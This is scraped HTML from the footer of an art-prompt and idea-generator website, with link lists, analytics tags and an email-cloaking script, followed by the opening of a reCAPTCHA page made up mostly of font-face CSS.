                <section class="tm-bottom-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class="uk-width-1-1">
	<div class="uk-panel">

<div id="wk-grid0c4" class="uk-grid-width-1-1 uk-grid uk-grid-match uk-text-left " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin >


    <div>
        <div class="uk-panel">

                        <a class="uk-position-cover uk-position-z-index" href="/membership" title="Unlock Membership"></a>
            
            
                        <div class="uk-text-center uk-panel-teaser"><img src="/media/widgetkit/ai-art-prompt-ready-banner-273cf6c5217fd4cdd31e9a72348d599a.jpg" class="uk-border-rounded" alt="Unlock Membership" width="1200" height="645"></div>
            
            
            
            
            
            
            
            
            
        </div>
    </div>


</div>

<script type="6583b54f5b081ad599fbfa6a-text/javascript">
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-grid0c4')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</div></div></section>
            </div>
            
                        <div class="tm-block ">
                <section class="tm-bottom-b uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Key links for Artists</h3>
	<p>➦ <a title="About / Help" href="https://www.conceptstart.net/help">About ConcepStart.net<br /></a>➦<a title="Membership Types" href="https://www.conceptstart.net/#why-become-a-member"> Why Become a Member?<br /> </a>➦<a title="Art Prompt Generators" href="/idea-generators"> Art Prompt Ideas Portal<br /> </a>➦ <a title="Help with using the website" href="/online-art-training">Online Art Training</a><a title="Community Art Groups" href="/art-community"><br /></a>➦<a title="Art based Articles" href="/blog"> Art Learning Blog<br /> </a>➦<a title="Art Image Resource" href="/art-resource"> Art Learning Resource<br /> </a>➦<a title="Body Kun stock image pose archive" href="/body-kun-character-pose-reference"> Body Kun Character Poses<br /> </a>➦<a title="Tier 2  Membership" href="/membership#tier-2"> Membership Pricing<br /> </a>➦<a title="Featured Community Artwork" href="/art-community/photos/group"> Community Artwork<br /> </a>➦<a title="Ultimate list of Things to Draw" href="/the-ultimate-list-of-things-to-draw"> List of Things to Draw<br /> </a>➦<a title="Generate Art Prompts" href="/art-prompts" target="new"> Art Prompts</a></p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Art Prompt Idea Generators</h3>
	<p>➦<a title="Character Design Art Prompt Idea" href="/character-design-generator-idea-prompt"> Character Idea Generator</a> FREE<br />➦<a title="Environment Art Prompt Idea" href="/environment-design-generator-idea-prompt"> Environment Idea Generator</a> FREE<br />➦<a title="Creature Design Art Prompt Idea" href="/creature-design-generator-idea-prompt"> Creature X Idea Generator</a> FREE<br />➦<a title="Easy things to draw list" href="/the-ultimate-list-of-things-to-draw"> List of Easy Things to Draw</a> FREE<br />➦<a title="List of Art Prompt Ideas" href="/art-prompts"> List of Art Prompts</a><br />➦<a title="Mech Design Art Prompt Idea" href="/mech-design-generator-idea-prompt"> Mech Idea Generator<br /></a>➦<a title="Prop Design Art Prompt Idea" href="/prop-object-design-generator-idea-prompt"> Prop Idea Generator<br /></a>➦<a title="Weapon Concep Art Ideas" href="/weapon-design-idea-prompt-generator"> Weapon Idea Prompts<br /></a>➦<a title="Fan Art Idea Prompt" href="/fan-art-generator-idea-prompt"> Fan Art Idea Generator<br /></a>➦<a title="Fan Art Character Fusions" href="/fan-art-fusion-idea-generator"> Fan Art Character Fusion Prompts<br /></a>➦<a title="Speed Painting Art Prompts" href="/speed-paint-art-prompt-idea-generator"> Speed Painting Art Prompts</a></p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box  latest-briefs"><h3 class="uk-panel-title">Recently Generated Art Ideas</h3>      <div class="brief-row   k-0">
              <span class="member" href="javascript:;" title="Idea available to Members" data-uk-tooltip="">
        <span class="number">#34960505</span>
        <span class="a">FAFu Comic</span>
        </span>
              </div>
            <div class="brief-row   k-0">
              <span class="member" href="javascript:;" title="Idea available to Members" data-uk-tooltip="">
        <span class="number">#34960504</span>
        <span class="a">SPEEDPAINT T.01</span>
        </span>
              </div>
      </div></div>
</section>
            </div>
            
                        <div class="tm-block ">
                <footer class="tm-footer">

                    <div class="uk-panel">
	<hr />
<p>➦<a title="Sitemap Links" href="/sitemap"> Sitemap</a> ➦ <a title="Email conceptstart" href="/cdn-cgi/l/email-protection#d9aeb6abbd99bab6b7babca9adaaadb8abadf7b7bcad"><span id="cloakf7b382d6116e8e18038cd03a877283fd">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="6583b54f5b081ad599fbfa6a-text/javascript">
				document.getElementById('cloakf7b382d6116e8e18038cd03a877283fd').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyf7b382d6116e8e18038cd03a877283fd = 'w&#111;rd' + '&#64;';
				addyf7b382d6116e8e18038cd03a877283fd = addyf7b382d6116e8e18038cd03a877283fd + 'c&#111;nc&#101;ptst&#97;rt' + '&#46;' + 'n&#101;t';
				var addy_textf7b382d6116e8e18038cd03a877283fd = 'w&#111;rd' + '&#64;' + 'c&#111;nc&#101;ptst&#97;rt' + '&#46;' + 'n&#101;t';document.getElementById('cloakf7b382d6116e8e18038cd03a877283fd').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyf7b382d6116e8e18038cd03a877283fd + '\'>'+addy_textf7b382d6116e8e18038cd03a877283fd+'<\/a>';
		</script><br /></a>© 2014 - Present conceptstart.net<a title="Email conceptstart" href="/cdn-cgi/l/email-protection#98eff7eafcd8fbf7f6fbfde8ecebecf9eaecb6f6fdec"><br /></a></p></div>
                                        <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
                    
                </footer>
            </div>
            
            <!-- Google tag (gtag.js) -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-31305326-9" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
<script type="6583b54f5b081ad599fbfa6a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-31305326-9');
</script>

<meta property="og:title" content="Concept Art Prompts and Idea Generators" />
<meta property="og:description" content="Concept Art Prompts & AI Art Idea Generator for unique drawing & paintings." />
<meta property="og:image" content="https://www.conceptstart.net/images/ai-art/character-design-ai-art-prompt-sample.jpg" />
<meta property="og:url" content="https://www.conceptstart.net" />
            
        </div>
    </div>
</div>
<div class="menu-background"></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6583b54f5b081ad599fbfa6a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75e6b24e987b44448d088f09708cd67e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m&co=aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v0t2b18baeky
body_size: 48606
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
